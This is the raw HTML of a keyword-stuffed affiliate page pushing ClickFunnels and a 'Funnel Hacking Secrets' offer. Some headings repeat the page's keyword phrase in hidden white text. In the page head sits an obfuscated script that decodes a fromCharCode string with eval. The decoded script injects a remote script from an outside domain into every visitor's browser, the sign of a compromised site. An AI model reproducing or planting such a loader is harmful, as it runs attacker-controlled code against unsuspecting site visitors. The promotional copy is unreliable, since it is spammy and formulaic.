.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/6602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=6602' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6602 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6602" class="post-6602 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Challenge Secrets Masterclass ClickFunnels 2.0</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This article is all about dealing with the concern of Challenge Secrets Masterclass ClickFunnels 2.0.</p>
<p>By addressing the question you are having, you are able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To find out the ultimate remedy do make sure to read this post to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" href="https://funnelexclusive.com/goto/cms" rel="noopener">Join Challenge Secrets Masterclass Now</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Challenge Secrets Masterclass ClickFunnels 2.0 </span><span style="color: #000000;">Intro </span></h2>
<p>ClickFunnels is an all-in-one software that makes it easy for anyone to construct a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s made for people that have an entrepreneurial mind yet lack the coding and also design skills needed to build an online business.</p>
<p>Rather than relying on tech-savvy people to develop your sales funnel for you, ClickFunnels makes it feasible to create sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Pick ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong>&lt;&lt; Click Here Find To Out More &gt;&gt;</strong></a></span></p>
<p>ClickFunnels is an excellent remedy and a suitable online tool for all sorts of businesses. It functions perfectly if your objectives are to collect leads, advertise, and market products or services, ClickFunnels are able to help enhance the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was created to eliminate the irritation of producing sales funnels. It enables individuals to swiftly and conveniently develop high converting sales funnels, without programming and tech skills.</p>
<p>ClickFunnels is frequently used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not purchased ClickFunnels yet, there is an alluring offer that is offered right now where many people do not familiar with.</p>
<p>By not taking advantage of the special offer it actually costs you more cash in the long-term.</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or price cut that is offered for ClickFunnels. The Special deal enables you to get amazing benefits and aid you to make a ton more cash with ClickFunnels if you execute them.</p>
<p>Purchasing Funnel Hacking Secrets will help you to save hundreds and hundreds of dollars on your ClickFunnels membership and various other 3rd party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>Just How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that builds sales funnels, landing pages, as well as sales pages.</p>
<p>The program was largely designed to help businesses to builds highly effective sales funnels that make it super easy and easy to get leads and also make sales.</p>
<p>The good point regarding ClickFunnels is that you do not have to be a programmer to code or style sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a wise option for entrepreneurs that do not have design and coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to discover even more regarding sales funnels, why you require to create sales funnels for your online business, as well as exactly how ClickFunnels can help you to design highly specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Characteristics <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h2>
<h3>Pre-Made Funnel Layouts</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates &gt;&gt;</span></a></p>
<p>ClickFunnels has more than 20 kinds of ready-made sales funnel themes that can be used effectively for any kind of business. The Funnels templates are categorized into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own cost-free design templates and paid templates that you can choose from. Even if you have no web design abilities, you can still have a funnel page properly developed and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are typically developed to route back to the site or produce an email list. A series of landing pages can be utilized to produce effective sales funnels.</p>
<p>ClickFunnels is simply greater than a landing page builder. The system enables you to choose from pre-built funnels for detailed types of products or services, such as eBook sales funnels.</p>
<p>You can easily modify the funnels as you want, yet, you do not have to waste time producing and also linking a series of landing pages, it&#8217;s already provided for you. There more than 40 Clickfunnels themes you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is simple and simple making use of the drag and drop feature to modify any part of the format you like.</p>
<p>This personalization attribute allows you to choose certain areas and relocate them to where you need them to be. The design template design is fully adjustable and if you wish to erase a section, it is simple too.</p>
<p>You can alter the background shade, typography, font style, and also also edit the CTA button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Functions</h3>
